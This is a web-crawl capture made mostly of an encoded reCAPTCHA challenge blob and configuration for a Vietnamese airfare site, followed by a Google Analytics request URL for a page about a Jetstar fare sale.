g/ZsOOd8K3woQ4csKgw7jDlmooAQzCohoIwrEKwojDkHTDjhQXw7I0w5TDjlXDqcKvVMObwqfCiTMTw6zDm3hbRMO4XENlw7Nvw7wqw4dCw7VDMsOrOsO3csOQJ8OOGMOZw43DlEvCuVrCosKawonDq8Kka2PDljYmwpnCjsOywo/ClsKjMB1ywpx6w6/[base64]/[base64]/[base64]/[base64]/MsOnw7g7wrXCi2zCq8K/[base64]/CkQDCtcKeesOJw6DDtcO9VcOmwpfDn8OkwpkRw75QCHrDssKCTC1zwo3DjMOGwofDrMK0wr50wrbDucO2wp4Hw4/Cj8OvwrzDocOmcxI2EyvDmcOgGsKyezLDikEtOnfCjABOw7PCljXCgsOmwpcNwp43QEJdUcKtw7s/IXQNworCpTEhwozDhcO8XABZwqwSw6jDvsOMOMOiw7DDl2Aiw5bDn8O6LCnCjMK2w4vCsjUGFVxfwoNAMMKcCSrDp3rCs8KrIsOdXsO7wqbDkVLCu8KnN8Kbw4zChcKbI8ODwo5tw7TCkSped8K0wpZOPTDCp0zDp8K5woDDqcOTw41vwpvCv1F/PMOcw5tmwqV/w7xAw7XCocK5dcKAwoLDkcKPfEgVVy/Dk09HCcKjwrctX2w/XV3Ct3zDtMKwwqckBcKfw7ZMf8Olw5vCksK0WsKxwpQ0woZxwr3CkWTCohDDu8O5DcKHc8KKwqjDt1RfcioMwoPCgcOAcMO4woAgH8OUVTHClsK+w6jClVrCiMO1w73DusKJT8OmZD4MeMKLK34HwplPwoDDmDB4w5ZRw5wdRXnCosKFw5ZbO8KKwr/ChSdgUcO4w5/[base64]/[base64]/[base64]/[base64]/DtVM8w7tcw4jChcKtN8KMw5XDt3oHwpTCsMKsw5ZvXinCg8OLc8KtwojDvHfCrjsewpo1wrk2w5BjI0bCoVMxwrLCvsKkVcKaGU7CnMKYwqUow7TDnCtCw6xVMhDConTCnyJSwqwfwrNlw7tzc1rCvcKnw68gZEphA3Y/PVdnMcKXZQYVw7Vqw5nCn8OpwpReFkFmw4MgfyhXwo/[base64]/DvV3DjMKPHCHClMOmwofCsMOvTktABUALwqhDwrJVw6RxwrxtFXXDk2bDsBfCvm9wU8OJPnsYwrESw4DDm23Ci8KrwrdifMOkEgTDt0TCgMKiZA/CsCXCrkY6T8KNBWYEfw/DjsOlwpk8wpUdb8Orw4PCtG/[base64]/[base64]/DnsO/[base64]/[base64]/[base64]/CgVbDkg5XLU7DmsOcfiTDlS4Lw6/DsRzCocKAW8KXPFlbwqvDmlzDo0Bfwr7Cp8OWJsOXL8OLwqPDicOIVR5uDUTCjMOJFzLDiMKcC8KmfcKTaw3Cq0J1wqzDtQnCpnfCrBcnwr7DosK6wpLDv0BXY8KGw4EjCyAnwp9Lw4AWBcOkw5cpwpFMBDV/wpxhRcKHw5TDtsKEw6wgCsO2w6nDgMOwwpIjVRnDvMKnR8KxbzLChQtXwqjCpQHDplVEwrjCrcOFEcKXI37CpcKxwoNBNcODw5PClh4awpRHDcOZa8KwwqHCgcOZLcKmw45lCMOfPsOLO1RewrDDlQXDkDLDng/CpUzDqzhBSEZEcmZxw6DDgMOtwqhhesK1esKXw5rDtXPCl8KswqwoFMOhcEpfw5kIw649GMK2CRY4w5AMFcKSScOkDlnCgntcRcOuLzjCqDdcL8O9SsOqwoxmRMOhesOQRcOrw7pieSAQSjvCimzCrAjCtnFBVFnDusKwwqrCoMODLi7DpybCrcKGwq/[base64]/[base64]/[base64]/CtBQ/w5dPw4MnBMKQwpggdB/ClkgCaGBpaMKGw6bCrQ1gD1wBwpvDtsKWCMOVw5nDqCXDmVzCisOFwo8FZRlyw4UdPsKRHMOdw4jDrnAkXcK3wrUNQcOdwrLDvDvDqW7CiXgDa8K0w6MKwo5/wp5dbFXCmsOOST0NLsKGXk4GwrkBOmnClMOowpMAccOrwrxkwp/[base64]/wptoU3rCr8OwTlRrwrYbwqA1wrfCscKeUBhKwqDCrsK+w5JFVGbDmMOBwo3Ck0ZqwpbDicK4FEdKJMK8S8OKw4vDlW7DuMO0wqHDtMObGMOfGMKIAsO8wpzCmmbDpHV4wrDCol4UHhxzw7oEWmkBwojChk/Dq8KIVMOVacO8ScOLwo3CvcKdecOWwpjCgMKPYMOBw7zCh8OaDjvDlgvCvXjDikprdhYcwpPDlzLDvsOjwqTCqcKvwoBlOsKRwpt2DSp9wpd5wp5+woPDhnw2wqnCkRshE8O5wrbCgsKBdl7CqMOWIMKAJMKAKVMET2/CsMKYacKGw4B/w4nCjiUowog9wpfCs8KaVDoSaiwhwqbDsAXDpznCvk/DmsOFHsK+w4zDgyzDi8K8TRLDjj9zw4g4Z8KtwoDDncOhJ8KHwrjCusKXJmLCimPCkU7Co1vDq1oMw6QyHMKhHMKnw4orScK5wq/Cl8Kvw7UXFEnDuMOdRXpGL8OyU8OYUQPCqW/[base64]/DlcOdZsK4VsONKcKvYXlAQBjDtVDCusOnfsK8ZMOrw6rCp0/DgsKiaBE8PWPCgMKlTCgNCWoGCcOMw4fDjDLCkzXDnhYfwokgw6TDgwPCiixEf8O1w77Dv0XDp8KRDxjCtRhEwrzDqsOcwo1Dwps4QMOiwofDtcOAHnxeSjDDjThIwpc3wqJ3J8KUw6XDicOew5IGw5kSBgQqR1zClsKmIxrCn8K5XMKZYG3CgMKNw6jDvsOaKsO/w4EHTBAPwoDDjsO5dV7CicO7w4PCrMOSwpolMMKJOE8lIx5nD8OOcsKhacOIezPCqwnCuMOPw6NEZH3DicOcw7fDnDhbUcKZwrhMw7VUw40Ew73Cv2gGBxHDgFfDi8OocMOnwotYwqbDosKwwrzDqMOdSl8yW1fDr347w4nDui8kFMOIRcO0w4vDlsO/wqHDgMK6wrgrfcO0wr/Cv8KiasK+w54lK8KWw47CkMOkU8K4EQnCtT3DhsOsw4hbSkgEf8Kcw77CkcKBwop/w5F7w5sOwphVwosMw4F9CsKaCEAZwoXCucOHwobCjsKheCcfwrjCtsOzw4NlfyTCoMODwp5vWsKxKwF4JsOdBnk5wpl1P8OLURxCecOewoBgbMOrdTnCoWVEwrl8wpjDo8Oww5bCnm7CrMKUI8KPwqfCvsKfQwHDt8KWwofCkQDCkHsaw5HDjiQsw5hLam/CjMKewqjDgUjClDbCucKgwppnw4c/w6o8wo1ewofCnRA/CMOXTsOCw6TCsAd3w79jwrF+LMOrwpbCujzDncK/[base64]/CicKDFWPDkMO2wpZNw4jDm8OuazvDoVp/[base64]/[base64]/czpiZnrCmFxbworDs8K8UsKmH8K7SxjCisOmw5nCqsO1wqlywrwBYinCkD/CkBs7wqHDvV0KEXXDi31rdCcQw5PCiMKpw7B0w57Cu8OVKsOfBcKceMOVZ3BUw5nDmQXCokzDij7CpR3CocKlLcKRRG0cEhBXOMOAw4Vsw41+fcKkwq3DtDN9ByARw4TClR0WIBDCuCAXwoLCrz0sI8KWaMKLwp/DqFBpw5srw4PCssKzwozCvxcRwpgRw4lPwoPDtTR8w48XJSgVwo4eOcOlw4LDi3c9w6smJsO3woPCqMK3wpHCnUh+VHQjDR/CucKRVhXDkDtKUcO8K8OEwqguw7TCjcOrQGczRcKMX8OzWcOJw6dMwqzDnMOIEMK0M8OQw5BoUhRVw54qwpdgY2ktQAzCs8K4ahPDpMKwwqDDrjTDuMKCw5bDkUgXfSQFw7PDosOHI282w79lAgo/AgfCjRR5wpbDscO/Hh5kTX0Dwr3CqzTCoEHCr8OFw5XCowtgw6Uzw5oDC8OFw7LDsEV2wod1DkhOw70ScsK0CinCuh9mw75Cw7rCiHE5EhtGw4kfFsO3QkkZNcK/[base64]/DgATCgRliw7jDqkFOETQJUnYfwqVlL2UmeU3CjMO1w4/[base64]/bH7DriLDv8Kbw45/w6vDjWwcw7AAwq5oFF3Cn8KuwrAbwoE9wqpJw5tkwo9rwpdFNl0LwqvDugjDs8KTw4XDuHcmQMKww5DDmsO3N24qTjrDl8KyOTLDr8ObfcKswqvCpxknAsK4wrksA8Omw59GcsKNEcOGQmxqwrPCkcO7wqrDlGUswqZ4wpLCkiHDqsK5ZV8xw7Zfw7sULD/DosOKSUTCl2s1wp1fw6gGT8O2RCgTw4jCisK1NcK8w4B6w5RhLTwNZzzCt1osJsOVazPChcO/[base64]/Do0HDqcKGM3PCgnEBA8OCw5w5bsOcZsOawo9Dw73DhUbDtzgSw4LCusO3w7EhWcKwHxQQNsONHwPCoTzDn8O/SSIBZsK+RjkzwoNmSlTDtGw6MXbCscOswq1aS2DDvG3CpFPCoA4ew7BJw7vDn8KfwovClsKew6XDs2fCpsK/H2DDu8OqKcKHwqd4N8OOb8Oiw7gVw605ChvDoSLDsXwbQMKMAl3CphzDkXcdUFJxw7kzw49Kwp1Nw5DDrHTDtMKuw6UIWcKLCGrCsyI3wonDj8OcXEVVSsO9BMO2XW/Dr8OWMy1wwooHOcKMM8KhNE0/BsOkw4jDlEZVwq0Bwo7Cj2LCmTfCuyUuS1TCpsOAwpHCrsKUT1XCm8OfdyAPRWIVw53CqsKSRcKkaDrCuMOXRlR5A3kcwqMELMKGwp7CnsKAwqd3X8KjDkgow4rCsTVdKcKQwrzCggo/aSxKw43DqsOmc8OTw5TCsSh7O8KeHw7DlFjCp3Ayw6gxCsOLXMO4w7zCmznDglEvEsO0wqV8YMOnw4TDl8KSwqNFNGIOw5HCmMOIYhdlSCfCljEkdcKCV8KtIhl1w5rDpDvDlcKNX8OMXMKTFcOZTMKSA8ONwrlJw49jAjPCk1hdNE/DtAfDmFQRwq84NS5Oe2YPDyfDrcOOYsO6WcKZw5jDrHzCoyLDocKZwp7Di18XwpLCq8ODwpcGLMK5NcOpwqnDoyLDsRHDmi0TScKlc03DmhNyAcKtw7YZwqgCZ8K2aAMww4nCqTxleickw5zDksK6PG/DlcOIwprDlcKfw4sFIAV6wo7CmMOhw71wF8OQw4LDi8OAdMKuw5zCjsOlwqXColcYCMKQwqAFw5BWNMKIwofCucKsbBzCncO6DxDCjMKdXynCo8Kgw7bCtG7DizPClsOlwrsew6/CvcO8BnfDsQvDrGfDvMO5w77DijHDrzARwqQef8ONBMOdwrvDoAXDqEPDuwbCjExqXXAlwo80wr3DgRkASMOHL8O5w7sQeykcw60rMinCmB/DncOwwrnDqsKPwpMqw4tWw7lXfMOlwoknwqPDusOSwoEDw5PDosKxYMOVScK5HsOKPBQPwpIZwqZcG8KFw5gQfiHCn8KZBMOPeRPCvMOjwo3Djj/CvcKww50qwpU4wrkVw5vCuBsoHcK9bWldGMO6w55zHxQrwo7Cng/CpRBjw5vCi2/DnVzDpU12w5odwpvDuyN/cXnDjE/CjMK3w61Pw6JlE8KYw6HDtVvDh8O5wq9Yw6fDjcOKw4jCvA7DsMKnw5FeVMKuQnHCt8OFw616bm9Rw6Eda8OfwofCvS3DkcKDw7XCqDrCgsKmb2LDp0HCuh/[base64]/[base64]/wqlFwp3DnsOsw7IxFQRow7/[base64]/ChcOXcMOmdMKhIC7CrSXCrMKFw6JVw4gfB8OZCA5pw6bDl8KJXlYZVT/[base64]/[base64]/[base64]/[base64]/[base64]/DqkZvasKMwoEmB8Klwo/CsVhoF1TDjnk/w6XDhsK2w5IFeRPClBBbw5jCvG43OXrDtntLfsOxwqtLMMOdZzZowojDqMKSw7zCnsO+w5vDglrDr8Ojwo7Cl2TDm8O3w4fCgMKbw48CSjLDhcKPw6fCkcOHLAk4LEbDqsOpw6QyYMOsQMOew7dyeMKmw5VPwpnCvcOyw7zDgMKEwrXCol3DjD/ChwTDmsKoQ8K6M8OnaMO+wr/DpcOlFn3CgGdhwpAkwrI/w5jDmcK7wppxw7rCjVU7IXYYw6Apw5zDti3CgG1Fwr3CsFR6CFzDsHcFwqLCtzrChsK2Hlo/[base64]/CjnVjw5ZEYHJvw7A1w5Nww7HCgcKnQ8KrUxIKw7UjScKFwoHCnsOnRmbCrXsXw7s/wp3DtMOCHGrDtsOjcnvDj8KowqXCjMO8w77CrMOcXcOoMkPDlcKOUsK1w5UoGwTDn8OGw4x/f8K3woPDk0IJX8OrQ8K/wrHDsMKOECDCj8K7HMKqw43DtQvCmSnDrsORECMpwo/DtcKVRBIVw6YwwpV6CcKbwqYVbsKxwrbCtC7CsQ4nQcOew6/[base64]/[base64]/HWfCqgrDoB4cL8O/KgXDjTjDiHrCicKhcMK9VGbDlsOWLTkXMMKjbUDCpsKgb8O9ccOCwqBAdC3Dk8KZKMOgOsONwojDtcKpwrbDtGfCmX8XHsOLeW/[base64]/Cs23Cu0xgNsOveMKHE0xpbi3Cjn9kw6I7wq3CqkMMwr9sw41OAE7Dq8Knwr/ChMKTQcOsD8OMb1/DtWDCqWTCvcKDAHrCgMOIFTVawrnCh3bDiMKJw4bCmW/[base64]/Cjk0kCDw6WsOzMMKOwo1kwq9WXMOxNTPDsBnDrMKFaxDDhEtmRMKgwqbClCvDsMKbw4w+QwXCr8KxwozDuEJ1w5rDlmHCg8ODw6zDpnvDqnLDlMOZw7MoJcKRO8KNw6g8XH7CnRQzVMOiw6lwwoXDqybDjRzDl8KKw4HCi0vCr8KAw6/[base64]/wp3DsR5GBDVqwpo/w5rDmsK/woXCn0Zawo5Pw6nDiFfDpsOswrwCRsOkTgjCmEhUa0vCvsKLJsKNw5ZyfEnCtR8yfMOaw7bCvsKrw4XCs8KDwqfCmMKuIyjCk8OQdcKww7PDlAFvBcKDw5zCt8KIw7jCp1nDk8OkNAoBZMOKO8K4SwZKUMOhAiPCqMK/ACgWw6ZFXlN6wp3CrcKRw53CqMOsRTNdwp4Qwq0xw7zDviwLwrxZw6TCgcOvQMO0w5nCsHfDhMKYPxVVfMK3w47Dml8cRnzDkVnDvHhEwpfCh8OCVyzDg0UpDMOFw7rDl2rDnMOSwrt1wqFGdUMvPCMOw5rCh8OXw6hBHj/DnBzDksOdw7PDkTHDhcOlICLDl8KOOsKZeMK4wqzCuijCtMKXw53CqivDhsOSw6XCqMOaw7VGw64KeMO/YDvCmMOBwo3Cj2DCjcOMw6bDsntCPsO5w6rDjAnCqSLCgcKzCk/DpBvClcOyR0nCnHwSY8KYwqzDpzA2VC/[base64]/Y8O8wqbDncOwdR7Dlj9qwpzCgUUZXcORwpI+ZknDmcKRQT7Cv8O5U8KkJsOLGcK7CnTCucOHwqbCusKcw6fCiAJrw79gw6Bvwp4aTMKvwqIiJ2bCksKBan/ChCsfPEYQdATDmsKiw5fCtsO2wpfCpFPDhzt5JD/Cqk1ZN8Kfw63DvMOCwrzDucOfQ8OaUDHDg8Kbw7MYwoxFDcO7WMOlYcKnwqVvAhJyR8Krd8OKwqnCt0VKDnbDgcOfFEdtf8KNXcOVEiNMOcKiwoJtw6lUPmLCjS89wqTDuih+Yy1Lw4/DscKlwp8oOUrDgMOqw7ViWw9xwrgtw4tfeMKJcXXDgsOkwoXCuVo6LsOGw7AWwp4YJ8KzG8Oaw6k7KnFEL8O4wqfDqxnCmidkwpZ+wpTCjsKkw5pYVmHCtGNYw6YkwpnCrsK/[base64]/[base64]/[base64]/woo1w7IkR8ODw5HDoR9hw709W1cKwq9lwp1mOMKrVsKaw7vCgcOLw4Jpw7nCi8Kvwq3DsMO6EQTDkl/CpQg5dGteX2zDpsONesKNIcOZAMORbMO0XcO/dsKvw67DkVwNTMObMWsswqPDhCrCqsKuw6zCpC/CtEghw5oaw5HDpmkDw4PDpsKDwrbCsFLDvWXCqg/[base64]/[base64]/w7d8woAGKlsyGmPCoMKIB0TDrcOXw4IZJjvDicKpwo/ChXDDnSnCksKZYkvDtwAaGnHDs8Odwq3Dj8KyQ8O1SURWwpkrw6XCgsOKw5vDumkxf2RuEUhuw59rwpcqw54oQsKLwpRJwrIrw47CmMOgQcKBLmA4Zi3DqMOxw68/UMKSwr4EQcKpwqFjXMOBFMO9ccOxRMKSw7jDmSzDhsKAR0FSWsOVw45SwrrCrlJaHsKLwqY6CB/DhQYkMF42Ry/Ck8Kew7rCiznCrMOKw5o5w68ewrpsB8OXwrcEw6lJw7/[base64]/woVNGljDi1HDocKJe8OUwr/[base64]/[base64]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[base64]/FcOvHMOxw7PDq8KWw7zCnMO+J8OOWjRxw4LCj8KFw5Rvwp3CuUrCo8O4wrPChXzCuy3Cu3MEw7HCq0tew5XChRDDgGRHwoPDtC3DqMOLVnfDl8Kt\x22],null,[\x22conf\x22,null,\x226LcW4NgSAAAAAHzSRRm6EvRqMaUVLP1k1UfDlTgJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.muavere.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/vi/policies/privacy/\x22,\x22https://www.google.com/intl/vi/policies/terms/\x22],\x22MCI6/ap1XU5wOhzQb2ZqBTx/OdgVCvZCK33jTliWN6g\\u003d\x22,0,0,null,1,1768943728458,0,0,[115,92,40,8,141],null,[21],\x22RC-WbGyaZWhDq397g\x22,null,null,null,null,null,\x220dAFcWeA5PJHJRKJ-WiXq5zdZ6Rr3V3ygUdBcYbNcndJ6fGbSFyRrEJWvMNQRjIDnWYmWtD1V28zQ2xJrZu-lb4B8EnYN6j9Tj_A\x22,1769026528470]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1277296710&t=pageview&_s=1&dl=https%3A%2F%2Fwww.muavere.com%2F2012%2F05%2F10%2Fjetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8%2F&ul=en-us%40posix&dt=Jetstar%20gi%E1%BA%A3m%2050%25%20gi%C3%A1%20v%C3%A9%20m%E1%BB%ABng%20sinh%20nh%E1%BA%ADt%20l%E1%BA%A7n%20th%E1%BB%A9%208&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=185862822&gjid=1110842121&cid=1940377269.1768940128&tid=UA-8026554-2&_gid=469887007.1768940128&_r=1&_slc=1&z=624958132
body_size: -450
content:
2,cG-526QC23FCB